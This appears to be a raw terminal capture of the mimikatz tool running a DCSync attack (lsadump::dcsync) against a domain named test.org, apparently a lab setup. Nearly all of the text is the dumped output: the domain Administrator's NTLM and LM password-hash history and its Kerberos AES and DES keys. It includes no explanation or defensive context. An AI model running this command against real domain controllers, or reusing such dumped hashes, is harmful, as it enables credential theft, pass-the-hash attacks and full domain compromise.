 mimikatz # lsadump::dcsync /domain:test.org /user:administrator
[DC] 'test.org' will be the domain
[DC] 'WIN-8GA56TNV3MV.test.org' will be the DC server
[DC] 'administrator' will be the user account
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration : 1/1/1601 8:00:00 AM
Password last change : 10/2/2021 12:17:43 PM
Object Security ID : S-1-5-21-1528753600-3951244198-520479113-500
Object Relative ID : 500
Credentials:
Hash NTLM: 3b1da22b1973c0bb86d4a9b6a9ae65f6
ntlm- 0: 3b1da22b1973c0bb86d4a9b6a9ae65f6
ntlm- 1: 18edd0cc3227be3bf61ce198835a1d97
ntlm- 2: c703941f8ce69a643264ac6f87955b2b
ntlm- 3: 2bc31ee9ab29514308035203e98a727c
lm - 0: e0546185be6cf0c07190a773f22dc0b6
lm - 1: cec46c5d33273365357b7f52998e8072
lm - 2: 1598998bdd6ee1238141deed42962fab
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : TEST.ORGAdministrator
Default Iterations : 4096
Credentials
aes256_hmac (4096) : ba84f8aaa2bb3f3aeccc96e844b0d4f5a900d78418961b3
06a98d021aeb3ade8
aes128_hmac (4096) : 31b1ba3563133ec2eb82c4e4d5b789bc
des_cbc_md5 (4096) : 5df7cb25c8292c6d
OldCredentials
aes256_hmac (4096) : eede88728a78032cf9f5ca18c315f190348890da2ec5d43
3e66200a87cf826b0
aes128_hmac (4096) : 576e4a136133e69e019b4fa2db8f7de1
des_cbc_md5 (4096) : e93e94192a8f236b
OlderCredentials
aes256_hmac (4096) : ef1a33880d64c088e1c3f02cbbbfaf05123f38e0e6acd77
e9d19bd6ca0f26a02
aes128_hmac (4096) : c8b6e2effa5566db0ae513c20b0204a0
des_cbc_md5 (4096) : ba02e5dcd970d054
* Primary:Kerberos *
Default Salt : TEST.ORGAdministrator
Credentials
des_cbc_md5 : 5df7cb25c8292c6d
OldCredentials
des_cbc_md5 : e93e94192a8f236b